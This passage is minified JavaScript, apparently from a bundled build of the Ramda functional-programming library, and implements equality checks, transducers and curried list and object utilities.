a=Ge(e);if(a.length!==Ge(t).length)return!1;var u=n.concat([e]),l=r.concat([t]);for(i=a.length-1;i>=0;){var s=a[i];if(!_(s,t)||!L(t[s],e[s],u,l))return!1;i-=1}return!0}function U(e,t,n){var r,o;if("function"==typeof e.indexOf)switch(typeof t){case"number":if(0===t){for(r=1/t;n<e.length;){if(0===(o=e[n])&&1/o===r)return n;n+=1}return-1}if(t!==t){for(;n<e.length;){if("number"==typeof(o=e[n])&&o!==o)return n;n+=1}return-1}return e.indexOf(t,n);case"string":case"boolean":case"function":case"undefined":return e.indexOf(t,n);case"object":if(null===t)return e.indexOf(t,n)}for(;n<e.length;){if(Cn(e[n],t))return n;n+=1}return-1}function W(e,t){return U(t,e,0)>=0}function z(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}function B(e){return function(){return!e.apply(this,arguments)}}function V(e,t){for(var n=0,r=t.length,o=[];n<r;)e(t[n])&&(o[o.length]=t[n]),n+=1;return o}function H(e){return"[object Object]"===Object.prototype.toString.call(e)}function G(e,t){var n=function(n){var r=t.concat([e]);return W(n,r)?"<Circular>":G(n,r)},r=function(e,t){return p(function(t){return z(t)+": "+n(e[t])},t.slice().sort())};switch(Object.prototype.toString.call(e)){case"[object Arguments]":return"(function() { return arguments; }("+p(n,e).join(", ")+"))";case"[object Array]":return"["+p(n,e).concat(r(e,Ln(function(e){return/^\d+$/.test(e)},Ge(e)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof e?"new Boolean("+n(e.valueOf())+")":e.toString();case"[object Date]":return"new Date("+(isNaN(e.valueOf())?n(NaN):z(jn(e)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof e?"new Number("+n(e.valueOf())+")":1/e==-1/0?"-0":e.toString(10);case"[object String]":return"object"==typeof e?"new String("+n(e.valueOf())+")":z(e);case"[object Undefined]":return"undefined";default:if("function"==typeof e.toString){var o=e.toString();if("[object Object]"!==o)return o}return"{"+r(e,Ge(e)).join(", ")+"}"}}function $(e,t){return Ir(e<t.length?t.length-e:0,t)}function K(e,t){for(var n=t.length-1;n>=0&&e(t[n]);)n-=1;return wn(0,n+1,t)}function Y(e){return e}function Z(e,t,n){var r,o=typeof e;switch(o){case"string":case"number":return 0===e&&1/e==-1/0?!!n._items["-0"]||(t&&(n._items["-0"]=!0),!1):null!==n._nativeSet?t?(r=n._nativeSet.size,n._nativeSet.add(e),n._nativeSet.size===r):n._nativeSet.has(e):o in n._items?e in n._items[o]||(t&&(n._items[o][e]=!0),!1):(t&&(n._items[o]={},n._items[o][e]=!0),!1);case"boolean":if(o in n._items){var i=e?1:0;return!!n._items[o][i]||(t&&(n._items[o][i]=!0),!1)}return t&&(n._items[o]=e?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?t?(r=n._nativeSet.size,n._nativeSet.add(e),n._nativeSet.size===r):n._nativeSet.has(e):o in n._items?!!W(e,n._items[o])||(t&&n._items[o].push(e),!1):(t&&(n._items[o]=[e]),!1);case"undefined":return!!n._items[o]||(t&&(n._items[o]=!0),!1);case"object":if(null===e)return!!n._items.null||(t&&(n._items.null=!0),!1);default:return o=Object.prototype.toString.call(e),o in n._items?!!W(e,n._items[o])||(t&&n._items[o].push(e),!1):(t&&(n._items[o]=[e]),!1)}}function J(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1,r=arguments.length;n<r;){var o=arguments[n];if(null!=o)for(var i in o)_(i,o)&&(t[i]=o[i]);n+=1}return t}function X(e){if(c(e))return e;if(Ce(e))return $i;if("string"==typeof e)return Ki;if("object"==typeof e)return Yi;throw new Error("Cannot create transformer for "+e)}function Q(e){return"[object Number]"===Object.prototype.toString.call(e)}function ee(e){return[e]}function te(e){return i(function(t,n){return u(Math.max(0,t.length-n.length),function(){return t.apply(this,e(n,arguments))})})}function ne(){if(0===arguments.length)throw new Error("pipeK requires at least one argument");return M.apply(this,En(arguments))}function re(e){return"[object RegExp]"===Object.prototype.toString.call(e)}Object.defineProperty(t,"__esModule",{value:!0});var oe=o(function(e){return function(){return e}}),ie=oe,ae=ie(!1),ue=ae,le=ie(!0),se=le,ce={"@@functional/placeholder":!0},fe=i(function(e,t){return Number(e)+Number(t)}),de=fe,pe=i(function(e,t){return 1===e?o(t):u(e,l(e,[],t))}),he=pe,ye=o(function(e){return he(e.length,function(){var t=0,n=arguments[0],r=arguments[arguments.length-1],o=Array.prototype.slice.call(arguments,0);return o[0]=function(){var e=n.apply(this,a(arguments,[t,r]));return t+=1,e},e.apply(this,o)})}),ve=ye,ge=s(function(e,t,n){if(t>=n.length||t<-n.length)return n;var r=t<0?n.length:0,o=r+t,i=a(n);return i[o]=e(n[o]),i}),me=ge,be=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)},_e={init:function(){return this.xf["@@transducer/init"]()},result:function(e){return this.xf["@@transducer/result"](e)}},we=function(){function e(e,t){this.xf=t,this.f=e,this.all=!0}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.all&&(e=this.xf["@@transducer/step"](e,!0)),this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.f(t)||(this.all=!1,e=d(this.xf["@@transducer/step"](e,!1))),e},e}(),Pe=i(function(e,t){return new we(e,t)}),xe=Pe,Re=i(f(["all"],xe,function(e,t){for(var n=0;n<t.length;){if(!e(t[n]))return!1;n+=1}return!0})),Ee=Re,Oe=i(function(e,t){return t>e?t:e}),Se=Oe,Te=o(function(e){return!!be(e)||!!e&&("object"==typeof e&&(!h(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),Ce=Te,ke=function(){function e(e){this.f=e}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(e){return e},e.prototype["@@transducer/step"]=function(e,t){return this.f(e,t)},e}(),Me=i(function(e,t){return u(e.length,function(){return e.apply(t,arguments)})}),je=Me,Ne="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator",Fe=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){return this.xf["@@transducer/step"](e,this.f(t))},e}(),Ae=i(function(e,t){return new Fe(e,t)}),Ie=Ae,De=Object.prototype.toString,qe=function(){return"[object Arguments]"===De.call(arguments)?function(e){return"[object Arguments]"===De.call(e)}:function(e){return _("callee",e)}},Le=qe,Ue=!{toString:null}.propertyIsEnumerable("toString"),We=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],ze=function(){return arguments.propertyIsEnumerable("length")}(),Be=function(e,t){for(var n=0;n<e.length;){if(e[n]===t)return!0;n+=1}return!1},Ve="function"!=typeof Object.keys||ze?function(e){if(Object(e)!==e)return[];var t,n,r=[],o=ze&&Le(e);for(t in e)!_(t,e)||o&&"length"===t||(r[r.length]=t);if(Ue)for(n=We.length-1;n>=0;)t=We[n],_(t,e)&&!Be(r,t)&&(r[r.length]=t),n-=1;return r}:function(e){return Object(e)!==e?[]:Object.keys(e)},He=o(Ve),Ge=He,$e=i(f(["fantasy-land/map","map"],Ie,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return he(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return b(function(n,r){return n[r]=e(t[r]),n},{},Ge(t));default:return p(e,t)}})),Ke=$e,Ye=i(function(e,t){for(var n=t,r=0;r<e.length;){if(null==n)return;n=n[e[r]],r+=1}return n}),Ze=Ye,Je=i(function(e,t){return Ze([e],t)}),Xe=Je,Qe=i(function(e,t){return Ke(Xe(e),t)}),et=Qe,tt=s(b),nt=tt,rt=o(function(e){return he(nt(Se,0,et("length",e)),function(){for(var t=0,n=e.length;t<n;){if(!e[t].apply(this,arguments))return!1;t+=1}return!0})}),ot=rt,it=i(function(e,t){return e&&t}),at=it,ut=function(){function e(e,t){this.xf=t,this.f=e,this.any=!1}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.any||(e=this.xf["@@transducer/step"](e,!1)),this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.f(t)&&(this.any=!0,e=d(this.xf["@@transducer/step"](e,!0))),e},e}(),lt=i(function(e,t){return new ut(e,t)}),st=lt,ct=i(f(["any"],st,function(e,t){for(var n=0;n<t.length;){if(e(t[n]))return!0;n+=1}return!1})),ft=ct,dt=o(function(e){return he(nt(Se,0,et("length",e)),function(){for(var t=0,n=e.length;t<n;){if(e[t].apply(this,arguments))return!0;t+=1}return!1})}),pt=dt,ht=i(function(e,t){return"function"==typeof t["fantasy-land/ap"]?t["fantasy-land/ap"](e):"function"==typeof e.ap?e.ap(t):"function"==typeof e?function(n){return e(n)(t(n))}:b(function(e,n){return a(e,Ke(n,t))},[],e)}),yt=ht,vt=function(){function e(e,t){this.xf=t,this.pos=0,this.full=!1,this.acc=new Array(e)}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.acc=null,this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.store(t),this.full?this.xf["@@transducer/step"](e,this.getCopy()):e},e.prototype.store=function(e){this.acc[this.pos]=e,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e.prototype.getCopy=function(){return a(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},e}(),gt=i(function(e,t){return new vt(e,t)}),mt=gt,bt=i(f([],mt,w)),_t=bt,wt=i(function(e,t){return a(t,[e])}),Pt=wt,xt=i(function(e,t){return e.apply(this,t)}),Rt=xt,Et=o(function(e){for(var t=Ge(e),n=t.length,r=[],o=0;o<n;)r[o]=e[t[o]],o+=1;return r}),Ot=Et,St=o(function e(t){return t=Ke(function(t){return"function"==typeof t?t:e(t)},t),he(nt(Se,0,et("length",Ot(t))),function(){var e=arguments;return Ke(function(t){return Rt(t,e)},t)})}),Tt=St,Ct=i(function(e,t){return t(e)}),kt=Ct,Mt=s(function(e,t,n){var r=e(t),o=e(n);return r<o?-1:r>o?1:0}),jt=Mt,Nt=s(function(e,t,n){var r={};for(var o in n)r[o]=n[o];return r[e]=t,r}),Ft=Nt,At=Number.isInteger||function(e){return e<<0===e},It=o(function(e){return null==e}),Dt=It,qt=s(function e(t,n,r){if(0===t.length)return n;var o=t[0];if(t.length>1){var i=!Dt(r)&&_(o,r)?r[o]:At(t[1])?[]:{};n=e(Array.prototype.slice.call(t,1),n,i)}if(At(o)&&be(r)){var a=[].concat(r);return a[o]=n,a}return Ft(o,n,r)}),Lt=qt,Ut=i(function(e,t){switch(e){case 0:return function(){return t.call(this)};case 1:return function(e){return t.call(this,e)};case 2:return function(e,n){return t.call(this,e,n)};case 3:return function(e,n,r){return t.call(this,e,n,r)};case 4:return function(e,n,r,o){return t.call(this,e,n,r,o)};case 5:return function(e,n,r,o,i){return t.call(this,e,n,r,o,i)};case 6:return function(e,n,r,o,i,a){return t.call(this,e,n,r,o,i,a)};case 7:return function(e,n,r,o,i,a,u){return t.call(this,e,n,r,o,i,a,u)};case 8:return function(e,n,r,o,i,a,u,l){return t.call(this,e,n,r,o,i,a,u,l)};case 9:return function(e,n,r,o,i,a,u,l,s){return t.call(this,e,n,r,o,i,a,u,l,s)};case 10:return function(e,n,r,o,i,a,u,l,s,c){return t.call(this,e,n,r,o,i,a,u,l,s,c)};default:throw new Error("First argument to nAry must be a non-negative integer no greater than ten")}}),Wt=Ut,zt=o(function(e){return Wt(2,e)}),Bt=zt,Vt=i(function(e,t){var n=he(e,t);return he(e,function(){return b(yt,Ke(n,arguments[0]),Array.prototype.slice.call(arguments,1))})}),Ht=Vt,Gt=o(function(e){return Ht(e.length,e)}),$t=Gt,Kt=i(function(e,t){return P(e)?function(){return e.apply(this,arguments)&&t.apply(this,arguments)}:$t(at)(e,t)}),Yt=Kt,Zt=o(function(e){return he(e.length,e)}),Jt=Zt,Xt=Jt(function(e){return e.apply(this,Array.prototype.slice.call(arguments,1))}),Qt=Xt,en=function(e){return{"@@transducer/init":_e.init,"@@transducer/result":function(t){return e["@@transducer/result"](t)},"@@transducer/step":function(t,n){var r=e["@@transducer/step"](t,n);return r["@@transducer/reduced"]?R(r):r}}},tn=function(e){var t=en(e);return{"@@transducer/init":_e.init,"@@transducer/result":function(e){return t["@@transducer/result"](e)},"@@transducer/step":function(e,n){return Ce(n)?b(t,e,n):b(t,e,[n])}}},nn=tn,rn=i(function(e,t){return Ke(e,nn(t))}),on=rn,an=i(f(["fantasy-land/chain","chain"],on,function(e,t){return"function"==typeof t?function(n){return e(t(n))(n)}:x(!1)(Ke(e,t))})),un=an,ln=s(function(e,t,n){if(e>t)throw new Error("min must not be greater than max in clamp(min, max, value)");return n<e?e:n>t?t:n}),sn=ln,cn=o(function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}),fn=cn,dn=o(function(e){return null!=e&&"function"==typeof e.clone?e.clone():O(e,[],[],!0)}),pn=dn,hn=o(function(e){return function(t,n){return e(t,n)?-1:e(n,t)?1:0}}),yn=hn,vn=o(function(e){return!e}),gn=vn,mn=$t(gn),bn=mn,_n=s(T("slice",function(e,t,n){return Array.prototype.slice.call(n,e,t)})),wn=_n,Pn=o(T("tail",wn(1,1/0))),xn=Pn,Rn=o(function(e){return h(e)?e.split("").reverse().join(""):Array.prototype.slice.call(e,0).reverse()}),En=Rn,On=i(function(e,t){return e===t?0!==e||1/e==1/t:e!==e&&t!==t}),Sn=On,Tn=i(function(e,t){return L(e,t,[],[])}),Cn=Tn,kn=function(e){return(e<10?"0":"")+e},Mn="function"==typeof Date.prototype.toISOString?function(e){return e.toISOString()}:function(e){return e.getUTCFullYear()+"-"+kn(e.getUTCMonth()+1)+"-"+kn(e.getUTCDate())+"T"+kn(e.getUTCHours())+":"+kn(e.getUTCMinutes())+":"+kn(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"},jn=Mn,Nn=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.xf["@@transducer/step"](e,t):e},e}(),Fn=i(function(e,t){return new Nn(e,t)}),An=Fn,In=i(f(["filter"],An,function(e,t){return H(t)?b(function(n,r){return e(t[r])&&(n[r]=t[r]),n},{},Ge(t)):V(e,t)})),Dn=In,qn=i(function(e,t){return Dn(B(e),t)}),Ln=qn,Un=o(function(e){return G(e,[])}),Wn=Un,zn=i(function(e,t){if(be(e)){if(be(t))return e.concat(t);throw new TypeError(Wn(t)+" is not an array")}if(h(e)){if(h(t))return e+t;throw new TypeError(Wn(t)+" is not a string")}if(null!=e&&P(e["fantasy-land/concat"]))return e["fantasy-land/concat"](t);if(null!=e&&P(e.concat))return e.concat(t);throw new TypeError(Wn(e)+' does not have a method named "concat" or "fantasy-land/concat"')}),Bn=zn,Vn=o(function(e){return u(nt(Se,0,Ke(function(e){return e[0].length},e)),function(){for(var t=0;t<e.length;){if(e[t][0].apply(this,arguments))return e[t][1].apply(this,arguments);t+=1}})}),Hn=Vn,Gn=i(function(e,t){if(e>10)throw new Error("Constructor with greater than ten arguments");return 0===e?function(){return new t}:Jt(Wt(e,function(e,n,r,o,i,a,u,l,s,c){switch(arguments.length){case 1:return new t(e);case 2:return new t(e,n);case 3:return new t(e,n,r);case 4:return new t(e,n,r,o);case 5:return new t(e,n,r,o,i);case 6:return new t(e,n,r,o,i,a);case 7:return new t(e,n,r,o,i,a,u);case 8:return new t(e,n,r,o,i,a,u,l);case 9:return new t(e,n,r,o,i,a,u,l,s);case 10:return new t(e,n,r,o,i,a,u,l,s,c)}}))}),$n=Gn,Kn=o(function(e){return $n(e.length,e)}),Yn=Kn,Zn=i(W),Jn=Zn,Xn=i(function(e,t){return he(nt(Se,0,et("length",t)),function(){var n=arguments,r=this;return e.apply(r,p(function(e){return e.apply(r,n)},t))})}),Qn=Xn,er=function(){function e(e,t,n,r){this.valueFn=e,this.valueAcc=t,this.keyFn=n,this.xf=r,this.inputs={}}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){var t;for(t in this.inputs)if(_(t,this.inputs)&&(e=this.xf["@@transducer/step"](e,this.inputs[t]),e["@@transducer/reduced"])){e=e["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){var n=this.keyFn(t);return this.inputs[n]=this.inputs[n]||[n,this.valueAcc],this.inputs[n][1]=this.valueFn(this.inputs[n][1],t),e},e}(),tr=l(4,[],function(e,t,n,r){return new er(e,t,n,r)}),nr=tr,rr=l(4,[],f([],nr,function(e,t,n,r){return b(function(r,o){var i=n(o);return r[i]=e(_(i,r)?r[i]:t,o),r},{},r)})),or=rr,ir=or(function(e,t){return e+1},0),ar=ir,ur=de(-1),lr=ur,sr=i(function(e,t){return null==t||t!==t?e:t}),cr=sr,fr=s(function(e,t,n){var r=e(t),o=e(n);return r>o?-1:r<o?1:0}),dr=fr,pr=i(function(e,t){for(var n=[],r=0,o=e.length;r<o;)W(e[r],t)||W(e[r],n)||(n[n.length]=e[r]),r+=1;return n}),hr=pr,yr=s(function(e,t,n){for(var r=[],o=0,i=t.length;o<i;)I(e,t[o],n)||I(e,t[o],r)||r.push(t[o]),o+=1;return r}),vr=yr,gr=i(function(e,t){var n={};for(var r in t)n[r]=t[r];return delete n[e],n}),mr=gr,br=s(function(e,t,n){var r=Array.prototype.slice.call(n,0);return r.splice(e,t),r}),_r=br,wr=s(function(e,t,n){return me(ie(t),e,n)}),Pr=wr,xr=i(function e(t,n){switch(t.length){case 0:return n;case 1:return At(t[0])?_r(t[0],1,n):mr(t[0],n);default:var r=t[0],o=Array.prototype.slice.call(t,1);return null==n[r]?n:At(t[0])?Pr(r,e(o,n[r]),n):Ft(r,e(o,n[r]),n)}}),Rr=xr,Er=i(function(e,t){return e/t}),Or=Er,Sr=function(){function e(e,t){this.xf=t,this.n=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){return this.n>0?(this.n-=1,e):this.xf["@@transducer/step"](e,t)},e}(),Tr=i(function(e,t){return new Sr(e,t)}),Cr=Tr,kr=i(f(["drop"],Cr,function(e,t){return wn(Math.max(0,e),1/0,t)})),Mr=kr,jr=function(){function e(e,t){this.xf=t,this.n=e,this.i=0}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){this.i+=1;var n=0===this.n?e:this.xf["@@transducer/step"](e,t);return this.n>=0&&this.i>=this.n?d(n):n},e}(),Nr=i(function(e,t){return new jr(e,t)}),Fr=Nr,Ar=i(f(["take"],Fr,function(e,t){return wn(0,e<0?1/0:e,t)})),Ir=Ar,Dr=function(){function e(e,t){this.xf=t,this.pos=0,this.full=!1,this.acc=new Array(e)}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.acc=null,this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.full&&(e=this.xf["@@transducer/step"](e,this.acc[this.pos])),this.store(t),e},e.prototype.store=function(e){this.acc[this.pos]=e,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},e}(),qr=i(function(e,t){return new Dr(e,t)}),Lr=qr,Ur=i(f([],Lr,$)),Wr=Ur,zr=function(){function e(e,t){this.f=e,this.retained=[],this.xf=t}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.retained=null,this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.retain(e,t):this.flush(e,t)},e.prototype.flush=function(e,t){return e=b(this.xf["@@transducer/step"],e,this.retained),this.retained=[],this.xf["@@transducer/step"](e,t)},e.prototype.retain=function(e,t){return this.retained.push(t),e},e}(),Br=i(function(e,t){return new zr(e,t)}),Vr=Br,Hr=i(f([],Vr,K)),Gr=Hr,$r=function(){function e(e,t){this.xf=t,this.pred=e,this.lastValue=void 0,this.seenFirstValue=!1}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){var n=!1;return this.seenFirstValue?this.pred(this.lastValue,t)&&(n=!0):this.seenFirstValue=!0,this.lastValue=t,n?e:this.xf["@@transducer/step"](e,t)},e}(),Kr=i(function(e,t){return new $r(e,t)}),Yr=Kr,Zr=i(function(e,t){var n=e<0?t.length+e:e;return h(t)?t.charAt(n):t[n]}),Jr=Zr,Xr=Jr(-1),Qr=Xr,eo=i(f([],Yr,function(e,t){var n=[],r=1,o=t.length;if(0!==o)for(n[0]=t[0];r<o;)e(Qr(n),t[r])||(n[n.length]=t[r]),r+=1;return n})),to=eo,no=o(f([],Yr(Cn),to(Cn))),ro=no,oo=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=_e.result,e.prototype["@@transducer/step"]=function(e,t){if(this.f){if(this.f(t))return e;this.f=null}return this.xf["@@transducer/step"](e,t)},e}(),io=i(function(e,t){return new oo(e,t)}),ao=io,uo=i(f(["dropWhile"],ao,function(e,t){for(var n=0,r=t.length;n<r&&e(t[n]);)n+=1;return wn(n,1/0,t)})),lo=uo,so=i(function(e,t){return e||t}),co=so,fo=i(function(e,t){return P(e)?function(){return e.apply(this,arguments)||t.apply(this,arguments)}:$t(co)(e,t)}),po=fo,ho=o(function(e){return null!=e&&"function"==typeof e["fantasy-land/empty"]?e["fantasy-land/empty"]():null!=e&&null!=e.constructor&&"function"==typeof e.constructor["fantasy-land/empty"]?e.constructor["fantasy-land/empty"]():null!=e&&"function"==typeof e.empty?e.empty():null!=e&&null!=e.constructor&&"function"==typeof e.constructor.empty?e.constructor.empty():be(e)?[]:h(e)?"":H(e)?{}:Le(e)?function(){return arguments}():void 0}),yo=ho,vo=i(function(e,t){return Mr(e>=0?t.length-e:0,t)}),go=vo,mo=i(function(e,t){return Cn(go(e.length,t),e)}),bo=mo,_o=s(function(e,t,n){return Cn(e(t),e(n))}),wo=_o,Po=s(function(e,t,n){return Cn(t[e],n[e])}),xo=Po,Ro=i(function e(t,n){var r,o,i,a={};for(o in n)r=t[o],i=typeof r,a[o]="function"===i?r(n[o]):r&&"object"===i?e(r,n[o]):n[o];return a}),Eo=Ro,Oo=function(){function e(e,t){this.xf=t,this.f=e,this.found=!1}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.found||(e=this.xf["@@transducer/step"](e,void 0)),this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.f(t)&&(this.found=!0,e=d(this.xf["@@transducer/step"](e,t))),e},e}(),So=i(function(e,t){return new Oo(e,t)}),To=So,Co=i(f(["find"],To,function(e,t){for(var n=0,r=t.length;n<r;){if(e(t[n]))return t[n];n+=1}})),ko=Co,Mo=function(){function e(e,t){this.xf=t,this.f=e,this.idx=-1,this.found=!1}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.found||(e=this.xf["@@transducer/step"](e,-1)),this.xf["@@transducer/result"](e)},e.prototype["@@transducer/step"]=function(e,t){return this.idx+=1,this.f(t)&&(this.found=!0,e=d(this.xf["@@transducer/step"](e,this.idx))),e},e}(),jo=i(function(e,t){return new Mo(e,t)}),No=jo,Fo=i(f([],No,function(e,t){for(var n=0,r=t.length;n<r;){if(e(t[n]))return n;n+=1}return-1})),Ao=Fo,Io=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](e,this.last))},e.prototype["@@transducer/step"]=function(e,t){return this.f(t)&&(this.last=t),e},e}(),Do=i(function(e,t){return new Io(e,t)}),qo=Do,Lo=i(f([],qo,function(e,t){for(var n=t.length-1;n>=0;){if(e(t[n]))return t[n];n-=1}})),Uo=Lo,Wo=function(){function e(e,t){this.xf=t,this.f=e,this.idx=-1,this.lastIdx=-1}return e.prototype["@@transducer/init"]=_e.init,e.prototype["@@transducer/result"]=function(e){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](e,this.lastIdx))},e.prototype["@@transducer/step"]=function(e,t){return this.idx+=1,this.f(t)&&(this.lastIdx=this.idx),e},e}(),zo=i(function(e,t){return new Wo(e,t)}),Bo=zo,Vo=i(f([],Bo,function(e,t){for(var n=t.length-1;n>=0;){if(e(t[n]))return n;n-=1}return-1})),Ho=Vo,Go=o(x(!0)),$o=Go,Ko=o(function(e){return he(e.length,function(t,n){var r=Array.prototype.slice.call(arguments,0);return r[0]=n,r[1]=t,e.apply(this,r)})}),Yo=Ko,Zo=i(T("forEach",function(e,t){for(var n=t.length,r=0;r<n;)e(t[r]),r+=1;return t})),Jo=Zo,Xo=i(function(e,t){for(var n=Ge(t),r=0;r<n.length;){var o=n[r];e(t[o],o,t),r+=1}return t}),Qo=Xo,ei=o(function(e){for(var t={},n=0;n<e.length;)t[e[n][0]]=e[n][1],n+=1;return t}),ti=ei,ni=i(T("groupBy",or(function(e,t){return null==e&&(e=[]),e.push(t),e},null))),ri=ni,oi=i(function(e,t){for(var n=[],r=0,o=t.length;r<o;){for(var i=r+1;i<o&&e(t[i-1],t[i]);)i+=1;n.push(t.slice(r,i)),r=i}return n}),ii=oi,ai=i(function(e,t){return e>t}),ui=ai,li=i(function(e,t){return e>=t}),si=li,ci=i(_),fi=ci,di=i(function(e,t){return e in t}),pi=di,hi=Jr(0),yi=hi,vi=o(Y),gi=vi,mi=s(function(e,t,n){return he(Math.max(e.length,t.length,n.length),function(){return e.apply(this,arguments)?t.apply(this,arguments):n.apply(this,arguments)})}),bi=mi,_i=de(1),wi=_i,Pi=or(function(e,t){return t},null),xi=Pi,Ri=i(function(e,t){return"function"!=typeof t.indexOf||be(t)?U(t,e,0):t.indexOf(e)}),Ei=Ri,Oi=wn(0,-1),Si=Oi,Ti=s(function(e,t,n){return V(function(t){return I(e,t,n)},t)}),Ci=Ti,ki=s(function(e,t,n){e=e<n.length&&e>=0?e:n.length;var r=Array.prototype.slice.call(n,0);return r.splice(e,0,t),r}),Mi=ki,ji=s(function(e,t,n){return e=e<n.length&&e>=0?e:n.length,[].concat(Array.prototype.slice.call(n,0,e),t,Array.prototype.slice.call(n,e))}),Ni=ji,Fi=function(){function e(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return e.prototype.add=function(e){return!Z(e,!0,this)},e.prototype.has=function(e){return Z(e,!1,this)},e}(),Ai=Fi,Ii=i(function(e,t){for(var n,r,o=new Ai,i=[],a=0;a<t.length;)r=t[a],n=e(r),o.add(n)&&i.push(r),a+=1;return i}),Di=Ii,qi=Di(gi),Li=qi,Ui=i(function(e,t){var n,r;return e.length>t.length?(n=e,r=t):(n=t,r=e),Li(V(Yo(W)(n),r))}),Wi=Ui,zi=i(T("intersperse",function(e,t){for(var n=[],r=0,o=t.length;r<o;)r===o-1?n.push(t[r]):n.push(t[r],e),r+=1;return n})),Bi=zi,Vi="function"==typeof Object.assign?Object.assign:J,Hi=i(function(e,t){var n={};return n[e]=t,n}),Gi=Hi,$i={"@@transducer/init":Array,"@@transducer/step":function(e,t){return e.push(t),e},"@@transducer/result":Y},Ki={"@@transducer/init":String,"@@transducer/step":function(e,t){return e+t},"@@transducer/result":Y},Yi={"@@transducer/init":Object,"@@transducer/step":function(e,t){return Vi(e,Ce(t)?Gi(t[0],t[1]):t)},"@@transducer/result":Y},Zi=s(function(e,t,n){return c(e)?b(t(e),e["@@transducer/init"](),n):b(t(X(e)),O(e,[],[],!1),n)}),Ji=Zi,Xi=o(function(e){for(var t=Ge(e),n=t.length,r=0,o={};r<n;){var i=t[r],a=e[i],u=_(a,o)?o[a]:o[a]=[];u[u.length]=i,r+=1}return o}),Qi=Xi,ea=o(function(e){for(var t=Ge(e),n=t.length,r=0,o={};r<n;){var i=t[r];o[e[i]]=i,r+=1}return o}),ta=ea,na=i(function(e,t){return he(e+1,function(){var n=arguments[e];if(null!=n&&P(n[t]))return n[t].apply(n,Array.prototype.slice.call(arguments,0,e));throw new TypeError(Wn(n)+' does not have a method named "'+t+'"')})}),ra=na,oa=i(function(e,t){return null!=t&&t.constructor===e||t instanceof e}),ia=oa,aa=o(function(e){return null!=e&&Cn(e,yo(e))}),ua=aa,la=ra(1,"join"),sa=la,ca=o(function(e){return Qn(function(){return Array.prototype.slice.call(arguments,0)},e)}),fa=ca,da=o(function(e){var t,n=[];for(t in e)n[n.length]=t;return n}),pa=da,ha=i(function(e,t){if("function"!=typeof t.lastIndexOf||be(t)){for(var n=t.length-1;n>=0;){if(Cn(t[n],e))return n;n-=1}return-1}return t.lastIndexOf(e)}),ya=ha,va=o(function(e){return null!=e&&Q(e.length)?e.length:NaN}),ga=va,ma=i(function(e,t){return function(n){return function(r){return Ke(function(e){return t(e,r)},n(e(r)))}}}),ba=ma,_a=o(function(e){return ba(Jr(e),Pr(e))}),wa=_a,Pa=o(function(e){return ba(Ze(e),Lt(e))}),xa=Pa,Ra=o(function(e){return 